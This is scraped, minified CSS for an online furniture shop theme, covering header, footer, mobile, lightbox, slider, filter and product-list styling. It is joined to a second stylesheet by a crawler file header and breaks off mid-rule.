.close{text-decoration:none;position:absolute;top:0;right:10px;font-size:22px;color:#c3c2c2}.yourshop-footer-popup .close:hover{color:#fff}.s-schedule-wrapper{margin-top:10px;position:relative}.s-schedule-wrapper.is-open .hidden{display:block}.s-schedule-wrapper.is-open .fa-chevron-down:before{content:"\f077"}.s-label{border-bottom:1px dotted #444}.s-label:hover{border-bottom:none;cursor:pointer}.s-days-wrapper{text-align:left;position:absolute;width:250px;background:#fff;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#cacde0;border-top-color:#ffdd74;border-top-width:3px;top:20px;border-top-style:solid;right:0;z-index:20}.header-mobile-type .s-days-wrapper{left:50%;right:inherit;margin-left:-125px}.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-date{display:inline-block;vertical-align:top;margin-right:20px;color:#888;width:100px;line-height:1.5}.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-value{display:inline-block;vertical-align:top;line-height:1.5}.s-schedule-wrapper .s-days-wrapper .s-day-wrapper:first-child{margin-top:0}.s-schedule-wrapper .s-days-wrapper .s-day-wrapper{margin-top:5px}.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-value .s-text{color:#aaa}.s-schedule-wrapper .s-days-wrapper .s-day-wrapper .s-value .s-time{color:#000}.s-schedule-wrapper .s-close-icon{position:absolute;top:0;right:0;font-size:16px;color:#c3c2c2;padding:5px;cursor:pointer}.mobile-menu{color:#040404;display:block;font-size:20px;height:50px;line-height:250%;text-align:center}.mobile-menu:hover,.mobile-menu.selected{color:#fff;text-decoration:none}.mobile-categories-block{background:#fff;display:none;padding:10px}.mobile-categories-block .collapsible-icon,.mobile-categories-block .br-coll-icon{background:#c5c4c4;color:#fff;cursor:pointer;right:8px;margin:-12px 0 0;padding:7px 8px;position:absolute;top:50%}.mobile-categories-block ul.menu-v ul{padding-left:25px;margin-top:7px}.mobile-categories-block>ul{padding:10px 0 5px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#ccc}.mobile-categories-block ul.menu-v a:hover,.mobile-categories-block ul.menu-v li.selected>a{color:#fff}.mobile-categories-block>ul:last-child{border-bottom:0 none}.mobile-categories-block ul.menu-v a{color:#040404;padding:8px 45px 8px 8px;position:relative}.mobile-categories-block ul.menu-v li{margin-bottom:10px}.mobile-categories-block.show,.mobile-categories-block .brands{display:none}.mobile-categories-block .brands.show{display:block}.mobile-categories-block .badge{position:absolute;top:0;font-size:.8em;padding:1px 3px}@media only screen and (min-width:1297px){.wrap{width:1280px}.header-bottom>.wrap{width:1270px}.header-bottom.type-1 .header-bl-1,.header-bottom.type-1 .header-bl-2,.header-bottom.type-2 .header-bl-1,.header-bottom.type-2 .header-bl-2,.header-bottom.type-3 .column-1,.header-bottom.type-4 .column-1,.header-bottom.type-5 .column-1,.header-bottom.type-6 .column-1{width:250px}.header-bottom.type-1 .logo,.header-bottom.type-2 .logo{width:735px}.header-bottom.type-3 .logo,.header-bottom.type-5 .logo,.header-bottom.type-4 .logo,.header-bottom.type-6 .logo{width:1000px}.header-bottom.type-9 .header-bl-1,.header-bottom.type-9 .header-bl-2,.header-bottom.type-10 .header-bl-1,.header-bottom.type-10 .header-bl-2,.header-bottom.type-7 .header-bl-1,.header-bottom.type-7 .header-bl-2,.header-bottom.type-8 .header-bl-1 .header-bottom.type-8 .header-bl-2{width:620px}.header-bottom.type-13 .header-type>div,.header-bottom.type-14 .header-type>div{width:32%}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder,.categories-tree .appear-menu .dropdown-holder{width:885px}.footer-pages,.footer-info{width:505px}.footer-pages.full{width:675px}.footer-info.full{width:570px}.fixed-menu #top-fixed.wrap{margin-left:-640px}}@media only screen and (max-width:985px){.wrap{width:740px}.header-bottom>.wrap{width:730px}.top-fixed-menu>li>a{padding:0 8px}#cart>a{border-right-width:1px;border-right-style:solid}.top-fixed-menu>li.mobile-block>a{padding:0 15px}.footer .subscribe-block{display:block;width:100%;text-align:center;margin-top:10px}.footer .subscribe-block .inputs{display:none;margin-bottom:10px}.footer .payment-block ul.menu-h{display:inline-block}.subscribe-block-heading{cursor:pointer;border-bottom:1px dotted;display:inline-block;margin-bottom:10px}.subscribe-block-heading:hover{border-bottom:0 none}.footer-pages,.footer-info,.footer-pages.full,.footer-info.full{float:none;width:100%;padding:0 10px;text-align:center}.footer .payment-block ul.menu-h li{float:left;margin:0 10px 10px 0}.mobile-block.s-sidebar,.category-sidebar .mobile-sidebar{display:block}#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder{width:495px}#yourshop .product-list.has-thumbs-slider .product-item{margin-right:9px}.header-bottom.type-1 .header-bl-1,.header-bottom.type-1 .header-bl-2,.header-bottom.type-2 .header-bl-1,.header-bottom.type-2 .header-bl-2,.header-bottom.type-3 .column-1,.header-bottom.type-4 .column-1,.header-bottom.type-5 .column-1,.header-bottom.type-6 .column-1{width:170px}.header-bottom.type-1 .logo,.header-bottom.type-2 .logo{width:375px}.header-bottom.type-3 .logo,.header-bottom.type-5 .logo,.header-bottom.type-4 .logo,.header-bottom.type-6 .logo{width:540px}.header-bottom.type-9 .header-bl-1,.header-bottom.type-10 .header-bl-2,.header-bottom.type-7 .header-bl-1,.header-bottom.type-8 .header-bl-2,.header-bottom.type-9 .header-bl-2,.header-bottom.type-10 .header-bl-1,.header-bottom.type-7 .header-bl-2,.header-bottom.type-8 .header-bl-1{width:340px}.footer .counters.right,.footer .counters{text-align:center}.category-sidebar,.has-mobile-sidebar .sidebar{top:0;position:fixed;left:-250px;z-index:2001;bottom:0;padding:10px!important}#sidebar-cat-content{position:absolute;left:0;top:48px;width:230px;overflow-y:auto;bottom:0;padding:10px}.fb-page #sidebar-cat-content{width:295px}.category-sidebar.fb-page{left:-315px}.dialog-open .category-sidebar,.dialog-open .has-mobile-sidebar .sidebar,.category-sidebar .default-sidebar,.hide-in-mobile{display:none}.has-mobile-sidebar .sidebar .heading,.has-mobile-sidebar .sidebar a,.has-mobile-sidebar .sidebar,.has-mobile-sidebar .sidebar .slider-controls .slider-prev .fa:hover::after,#yourshop .category-sidebar .heading,#yourshop .category-sidebar ul.menu-v.brands li a,#yourshop .category-sidebar a,#yourshop .category-sidebar,#yourshop .filter-block>a,#yourshop .categories-tree ul.menu-v a,#yourshop .categories-tree .h4 a,#yourshop ul.menu-v.dropdown.categories-tree li a,#yourshop .category-sidebar .slider-controls .slider-prev .fa:hover::after{color:#fff}#yourshop .price-filter,#yourshop .filter-block,#yourshop ul.menu-v.dropdown.categories-tree,#yourshop ul.menu-v.dropdown.categories-tree li ul,#yourshop .categories-tree a:hover,#yourshop .categories-tree a.selected,#yourshop ul.menu-v.dropdown.categories-tree li:hover,#yourshop ul.menu-v.dropdown.categories-tree li.selected{background:none}#yourshop .categories-tree .collapsible-icon{background-color:#323652}#sidebar-categories .dropdown-menu ul{position:relative;left:0!important;border:0 none;display:none}#sidebar-categories .dropdown-menu ul.show{display:block}#sidebar-categories .dropdown-menu ul a{padding-left:46px}#sidebar-categories .dropdown-menu ul .collapsible-icon{left:18px}#sidebar-categories .dropdown-menu ul ul.menu-v.l1 a{padding-left:64px}#sidebar-categories .dropdown-menu ul ul.menu-v.l1 .collapsible-icon{left:36px}#sidebar-categories .dropdown-menu ul ul.menu-v.l2 a{padding-left:82px}#sidebar-categories .dropdown-menu ul ul.menu-v.l2 .collapsible-icon{left:54px}.content-sidebar,.page-page .content-sidebar.right,.page-page .content-sidebar.fb-page,.page-page .content-sidebar.fb-page.right{padding:0}.error-page{width:inherit}.error-page .text{margin-left:0;width:inherit}.category-sidebar.fb-page{width:295px}.content-sidebar,.content-sidebar.fb-page,.content-sidebar.right,.content-sidebar.fb-page.right{margin-left:0;margin-right:0;padding:0}.content-sidebar,.content-sidebar.right{padding:0 10px}.fixed-menu #top-fixed.wrap{margin-left:-370px}}@media only screen and (max-width:760px){.wrap,.header-bottom>.wrap{width:100%}#yourshop .yourshop-form .wa-name,#yourshop .yourshop-form select,#yourshop .yourshop-form input[type="text"],#yourshop .yourshop-form input[type="email"],#yourshop .yourshop-form input[type="password"],#yourshop .yourshop-form textarea{width:98%}#yourshop .yourshop-form .wa-field .wa-value textarea{min-width:280px}.about-block .left-block .image{margin-left:10px}.mobile-block,.mobile-categories-block.show,.header-mobile-type,.header-mobile-type .logo{display:block}.auth-block,.currency-block,.categories-block,.top-fixed-menu>li.hidden,.pages-block ul.menu-h ul.menu-v .fa,.header-top .search{display:none}.header-type,#yourshop-settings{display:none!important}#go-top{right:20px;bottom:20px}.pages-block ul.menu-h ul.menu-v ul{display:none!important}.pages-block ul>li{border-bottom:2px solid transparent}.fly-form{right:-140px}#yourshop .yourshop-form .wa-field{margin:0 0 20px}#yourshop .yourshop-form .wa-name{margin:0 0 5px}#yourshop .yourshop-form select,#yourshop .yourshop-form textarea{padding:5px 0}#yourshop .yourshop-form .wa-name{float:none}.page-page .content.right200px{margin-right:0}.page-page .content.left200px,#yourshop .yourshop-form .wa-value,.pagination li{margin-left:0}.page-page #page,#yourshop .yourshop-form input[type="text"],#yourshop .yourshop-form input[type="password"],#yourshop .yourshop-form input[type="email"]{padding:0}#page{padding:10px}.pagination{margin:10px 0}.pagination li{margin-right:5px}.error-page .float-left{float:none}.error-page .text{text-align:center;margin-top:0}.header-mobile-type .header-bl-1,.header-mobile-type .header-bl-2{display:block;float:none;width:100%!important}.header-mobile-type .logo{margin:10px 0;width:100%!important;text-align:center!important}#yourshop .mobile-align-left{text-align:left}#yourshop .mobile-align-right{text-align:right}#yourshop .mobile-align-center{text-align:center}#yourshop .mobile-align-justify{text-align:justify}.fixed-menu #top-fixed.wrap{left:0;margin-left:0}ul.menu-h.social-icons li{margin-left:5px;margin-right:5px}.footer ul.menu-v li{margin-bottom:15px}.breadcrumbs a{padding:0 5px}#header>.mobile-block{background:#fff}#header .mobile-block .search{display:table;width:100%;table-layout:fixed;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.5);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.5);box-shadow:0 1px 3px 0 rgba(0,0,0,.5)}#header .mobile-block .search form{display:table-cell;width:100%;z-index:15;float:none;top:0}#header .mobile-block .search .search-button{display:table-cell;width:45px;font-size:24px}#header .mobile-block .search-input-field{width:100%;height:40px}#header .mobile-block input.autocomplete-loader{background:url(img/loading16.gif) no-repeat scroll right 10px}.autocomplete-suggestions{width:100%!important}}@media only screen and (max-width:500px){.top-fixed-menu>li>a>span{display:none}.dialog .content{width:90%;text-align:center}#cart>a>span{display:block}.top-fixed-menu>li>a{line-height:300%;padding:0 3px}.top-fixed-menu.without-auth>li>a{padding:0 5px}.top-fixed-menu.without-auth>li.mobile-block>a{padding:0 15px}.top-fixed-menu>li.auth-block.auth-name>a{padding:0 10px}.top-fixed-menu .viewed-block{line-height:450%}.top-fixed-menu>li>a i.ys-user{top:9px}.top-fixed-menu>li.auth-block>a,#cart a{line-height:170%}.top-fixed-menu>li>a>span.ruble{display:inline-block}.top-fixed-menu>li{position:static}.top-fixed-menu>li.currency-block{position:relative}.fly-form{left:0;right:inherit}}@media only screen and (max-width:400px){#cart .price{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70px}.top-fixed-menu.without-auth #cart .price{width:80px}#cart{width:70px;overflow:hidden}.top-fixed-menu.without-auth #cart{width:100px}}@media only screen and (max-width:320px){.wrap{width:320px}}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:9999}.fancybox-inner,.fancybox-outer,.fancybox-skin{position:relative}.fancybox-skin{background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(fancybox/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}.fancybox-close,.fancybox-nav,.fancybox-nav span{cursor:pointer;z-index:8040}#fancybox-loading div{width:44px;height:44px;background:url(fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;text-decoration:none;background:url(fancybox/blank.gif);-webkit-tap-highlight-color:transparent}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock,.fancybox-lock body{overflow:hidden!important}.fancybox-lock{width:auto}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0}.slick-list:focus{outline:none}.slick-loading .slick-list{background:#fff url(igaponov/slick/ajax-loader.gif) center center no-repeat}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-track,.slick-slide,.slick-slide img{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;margin:0 auto;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;top:50%;margin-top:-10px;padding:0;border:none;outline:none}.slick-prev:focus,.slick-next:focus{outline:none}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:20px;line-height:1;color:#fff;opacity:.85;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:"\2190"}.slick-next{right:-25px}.slick-next:before{content:"\2192"}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer;outline:none}.slick-dots li button:focus{outline:none}.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:"slick";font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75}.slider-custom .s-nav{position:absolute;top:50%;height:39px;width:31px;margin-top:-19px;cursor:pointer;z-index:2}.slider-custom .s-nav i{z-index:1;color:#9aa2bd}.slider-custom .s-nav .sl-prev-control:hover i{background-position:-74px -56px}.slider-custom .s-nav .sl-next-control:hover i{background-position:-56px -56px}.slider-custom .s-nav.slider-next{right:0}.slider-custom .s-nav.slider-prev{left:0}.slider-custom .s-nav>span:after{content:'';position:absolute;width:31px;height:39px;top:0;left:0;background:transparent url(igaponov/slick/arrows.png) no-repeat top left}.slider-custom .s-nav .sl-next-control:after{background-position:top right}.slider-custom .s-nav.slider-prev i{position:absolute;top:13px;left:7px}.slider-custom .s-nav.slider-next i{position:absolute;top:13px;right:7px}

--- FILE ---
content_type: text/css
request_url: https://badrmebel.ru/wa-data/public/shop/themes/your_shop/yourshop.shop.min.css?2.2.1.1767629727
body_size: 66536
content:
.points{font-weight:700;color:#e8385c}#yourshop .filters .ui-slider .ui-slider-handle,#yourshop .filters .ui-slider .ui-slider-handle:after,#yourshop .filters .ui-slider-horizontal,.checkout blockquote img,.checkout-progressbar .step:before,.filter-delete,.icon16.color,.review-form .userpic,.round-menu li,.sub-item{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.cart-result .cart-total,.product-review-block .slider-next,.product-review-block .slider-prev,.thumbs-container .fa{font-size:18px}.add2cart .quantity-block input,.cart-form .all-price .price,.cart-page .delete,.cart-result .total,.news-block .time-day,.product-list .image-thumbs-nav{font-size:16px}#yourshop .flexdiscount-alldiscounts-heading h3,#yourshop .flexdiscount-discounts-heading h3,#yourshop .flexdiscount-heading h3,#yourshop .product-info .flexdiscount-price,#yourshop .quickorder-header,#yourshop .quickorder-total b,.about-block .about-text,.cart-form .all-price .compare-price,.cart-page .quantity .fa.fa-refresh,.checkout ul.checkout-options li .rate .price,.checkout-page .highlighted .price,.my-page .highlighted .price,.news-block .time-month,.product-page .slider-custom h3,.review .summary{font-size:14px}.cart-result .total .discount,.product-list.table-small h5 .table,.sub-name{font-size:13px}.cancel-favourite,.cancel-viewed,.checkout-progressbar .step a,.info-banner .h5 a,.info-banner h5 a,.product-list.thumbs-small h5 a,.review .summary .grey,h1 .order-status{font-size:12px}.checkout-mobile .item.service,div.table .service,table.table tr.service td{font-size:.9em}.about-block{width:100%;background:#f4f3f3;padding:20px 0}.about-block .read-more{float:right;margin-top:20px}.about-block:after{clear:both;content:'';display:block}.about-block .left-block{padding-left:10px;margin-bottom:10px}.about-block.with-photos .left-block{width:625px;float:left}.about-block .left-block .image{margin-bottom:10px}.about-block .left-block img{width:100%}.about-block .right-block{margin-left:650px;padding-right:10px}.about-block .about-text{line-height:1.5}.content-sidebar .about-block .left-block{padding:0}.content-sidebar .about-block .left-block .image{margin-left:10px}.content-sidebar .about-block.with-photos .left-block,.content-sidebar .news-block article{width:100%}.content-sidebar .about-block .left-block:after{content:'';display:block;clear:both}.content-sidebar .about-block .right-block{margin-left:0;padding-right:0}.content-sidebar .about-text{padding:0 10px}.content-sidebar .about-block .left-block{float:none;display:table}.content-sidebar #last-photos{margin:0 auto}#last-photos{width:300px;overflow:hidden;text-align:center}#last-photos .slider-custom{margin:0}#last-photos img{margin:0 auto}.round-menu{list-style:none;margin:0;padding:50px 0;text-align:center}.round-menu li{width:200px;height:200px;position:relative;margin:0 20px 10px 0;display:inline-block;vertical-align:top;-webkit-box-shadow:0 0 5px -3px #000;-moz-box-shadow:0 0 5px -3px #000;box-shadow:0 0 5px -3px #000;overflow:hidden;z-index:10}.round-menu li:hover a:after{background:url(img/grid-overlay.png) repeat;content:'';width:100%;height:100%;position:absolute;left:0;top:0}.round-menu a{display:block}.round-menu p{background:#fcc;color:#444;font-weight:700;padding:10px 0;position:absolute;left:0;bottom:20px;width:100%;opacity:.9}.round-menu p.red{background:red;color:#fff}.round-menu p.dark-blue{background:#1f233e;color:#fff}.round-menu p.light-grey{background:#82a7ad;color:#fff}.round-menu p.purple{background:#b3486f;color:#fff}.round-menu p.emerald{background:#325859;color:#fff}.round-menu img{max-width:inherit}.news-block{padding:20px 10px}.news-block h3{text-align:center;margin-bottom:20px}.news-block h4 a{color:#444}.news-block img{display:block}.news-block article{width:410px;text-align:justify;display:inline-block;vertical-align:top;margin:0 115px 25px 0;overflow:hidden}.news-block article:nth-of-type(2n){margin-right:0}.news-block article:after,.news-block:after{clear:both;content:'';display:block}.news-block time{float:left;color:#444;line-height:150%;width:45px;height:45px;text-align:center}.news-block .time-month{color:#fff;position:relative;top:3px}.news-block .time-day{font-weight:700;position:relative;top:5px}.news-block .news-content{margin-left:65px}.promo-countdown{text-align:center}.promo-countdown .colorDefinition{background:#999;padding:2px;color:#fff}.promo-countdown .size_xl{font-size:2em}.promo-countdown .size_lg{font-size:1.8em}.promo-countdown .size_md{font-size:1.5em}.promo-countdown .size_sm{font-size:1.2em}.promo-countdown .size_xs{font-size:1em}#mosaic-banners{text-align:center;padding:0 0 10px}#mosaic-banners.menu-h li{margin:0 10px 10px 0}#mosaic-banners img{max-width:100%}.content-sidebar .banners{display:none}.banners:after{content:'';display:block;clear:both}.banners{margin-left:5px;list-style:none;margin:0 auto;display:table;width:955px}.banners li{float:left;overflow:hidden}.banners .banner-1,.banners .banner-2,.banners .banner-4{margin:0 10px 10px 0}.banners .banner-3{margin-bottom:10px}.banners .banner-5{float:right;margin-right:4px}.banners .banner-6,.banners .banner-7{margin-right:10px}.banners .banner-1{width:310px;height:410px}.banners .banner-2{width:310px;height:200px}.banners .banner-3{width:310px;height:200px}.banners .banner-4{width:310px;height:200px}.banners .banner-5{width:310px;height:410px}.banners .banner-6{width:310px;height:200px}.banners .banner-7{width:310px;height:200px}.info-banners{text-align:center}.banner-icon:after{content:'';clear:both;display:block}.info-banner{text-align:left;border:1px solid #d8dcdf;margin-bottom:5px;box-sizing:border-box;padding:10px;min-height:80px;display:inline-block;vertical-align:top;width:236px}.info-banner p{margin:0}.info-banner img{max-width:212px}.info-banner .h5 a,.info-banner h5 a{font-weight:700;color:#444}.banner-icon{float:left;margin-right:5px;position:relative}.action-icon{background-color:#f5f5f5;text-align:center;width:35px;height:35px;vertical-align:top;display:inline-block;position:relative}.action-icon:hover{background-color:#5a5a6a}.action-icon i{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-size:1.3em;color:#3b4055}.dialog-window .content .added2cart{font-size:1.1em;font-style:italic}.dialog-window .cart-form{margin-bottom:10px;margin-top:15px}#cart-form-dialog .stocks{margin-bottom:10px}.dialog.quick-view-dial .dialog-window>.content{width:90%;max-width:930px}.category-content{padding:10px 0 20px}.filters{margin:0 0 20px}.filters .button{margin-top:10px}.filter-block{position:relative;background:#f5f7f7;padding:10px 15px 1px}.filter-block:after{position:absolute;content:'';width:87%;border-bottom:1px dotted #818282;left:15px;bottom:0}.filter-block.last{padding-bottom:15px}.filter-block.last:after{border-bottom:0 none}.filter-block a i{position:absolute;right:0;top:50%;font-size:10px;margin-top:-5px;color:#999}.filter-block>a{color:#060606;text-transform:uppercase;margin-bottom:10px;position:relative;padding-right:10px;text-decoration:none;display:block}.filter-block i.icon16.color{margin-right:4px;vertical-align:text-bottom}.filter-block.open .filter-value{display:block}.filter-field{margin-bottom:5px}.filters label{position:relative}.filters-reset{color:#040404;text-transform:uppercase;text-decoration:underline}.filters-reset:hover{text-decoration:none}.filter-value{display:none}.filter-value .show-all{margin:10px 0;display:block}.filter-value .show-all i{position:relative;top:0;margin:0;color:inherit;font-size:.9em}.icon16.color{border:1px solid rgba(0,0,0,.2);vertical-align:bottom;width:14px;height:14px;background-color:#fff;background-image:none}.filter-select{margin-bottom:10px;padding:2px;width:100%}.filter-delete{border-width:1px;border-style:solid;display:inline-block;height:16px;line-height:130%;text-align:center;width:16px}.filter-delete:hover{text-decoration:none;color:#fff;background:#5a5a6a;border-color:#5a5a6a}.filter-block a.filter-delete i{position:relative;margin-top:-8px}.price-filter{margin-bottom:20px;padding:10px;background:#f5f7f7}.price-filter .heading{margin-top:0}.price-inputs{position:relative;margin-top:10px;text-align:center}.price-inputs .f-price{border:1px solid silver;padding:5px;color:#040404}#yourshop .filters .ui-slider-horizontal{position:relative;width:98%;margin-top:10px;margin-bottom:0;height:9px;background:#47495e}#yourshop .filters .ui-slider .ui-slider-handle{top:-.3em;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#fff;width:15px;height:15px;bottom:-3px;margin-left:-7px;cursor:pointer;position:absolute;border:1px solid #bebebe;z-index:2}#yourshop .filters .ui-slider .ui-slider-handle:after{content:'';position:absolute;top:4px;left:4px;width:7px;height:7px;background:#f35024}#yourshop .filters .ui-slider-range{background:#f35024;height:100%;top:0;border:0 none;display:block;position:absolute;z-index:1}.catalog-sub{margin:20px 0;padding:10px;border:1px solid #d6d5d5}.catalog-sub ul.menu-h li{margin-bottom:10px;width:150px}.catalog-sub ul.menu-h a{color:#040404}.catalog-sub.with-images{padding:0;border:0 none;text-align:center}.catalog-sub.with-images ul.menu-h .image{margin-bottom:5px}.catalog-sub.with-images ul.menu-h li{width:inherit;text-align:center}.catalog-sub li img{max-width:108px;max-height:108px;line-height:550%}.catalog-sub.slider-custom{padding:0 30px;border:0 none}.category-desc-cut{height:80px;overflow:hidden;position:relative}.category-desc-cut:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:65px;background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),color-stop(100%,#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.category-desc-cut.opened:after{background:0 0}.cat-cut-link .fa{margin-left:5px}.sidebar-block .brands{position:relative;overflow:hidden}.sub-item{width:150px;height:150px;display:block;position:relative;border-width:1px;border-style:solid;border-color:#e5e5e5;overflow:hidden;margin:0 auto;-webkit-mask-image:url([data-uri])}.sub-item:hover{border-color:#a1a1a1}.sub-item:hover .sub-name{opacity:1}.sub-item img{bottom:0;left:0;margin:auto;max-height:108px;max-width:108px;position:absolute;right:0;top:0}.sub-name{background:#eee;color:#040404;text-align:center;opacity:.8;top:60px;left:0;padding:10px 0;position:absolute;width:100%}.found-info{height:35px}.found-info:after{clear:both;display:block;content:''}.sort-view{height:55px;color:#6c6c6c}.sort-view:after{content:'';clear:both;display:block}.f-view{font-size:22px;margin-left:10px;color:#c4c4c4}#product-list{padding:0 15px 10px 0}.product-list{padding:0;margin:0;list-style:none;text-align:center}.product-list.has-thumbs-slider{margin-left:66px}.product-list .addtocart-form{margin-top:5px;text-align:center}.product-list.thumbs-small .addtocart-form.disabled .action-icon{display:none}.product-list .product-item{display:inline-block;vertical-align:top;width:200px;margin:0 20px 20px 0;border-width:2px 2px 2px 0;border-style:solid;border-color:#fff;position:relative}.product-list.has-thumbs-slider .product-item{margin-right:13px}.mobile .product-list .sku-thumbs{display:none}.not-mobile .product-list .sku-thumbs{display:none;position:absolute;left:-67px;top:-2px;border-width:2px 0 2px 2px;border-style:solid;padding:0;height:100%;background:#fff;width:65px;z-index:5}.not-mobile .product-list .product-item.has-images.type-thumbs:hover .sku-thumbs{display:block}.not-mobile .product-list .sku-thumbs img{border-width:2px;border-style:solid;border-color:#fff;max-width:48px;max-height:48px}.not-mobile .product-list .sku-thumbs img:hover{cursor:pointer}.product-list .description{margin:10px 0;line-height:150%}.product-list .sku-thumbs-slider{margin:5px 0 5px 3px}.product-list .sku-thumbs .slider-next,.product-list .sku-thumbs .slider-prev{margin:10px 0;text-align:center}.product-list.has-thumbs-slider.table .sku-thumbs .slider-next,.product-list.has-thumbs-slider.table .sku-thumbs .slider-prev{margin:1px 0}.product-list.has-thumbs-slider.thumbs-small .sku-thumbs .slider-next,.product-list.has-thumbs-slider.thumbs-small .sku-thumbs .slider-prev{margin:8px 0}.product-list .image{width:200px;height:200px;position:relative}.product-list .image 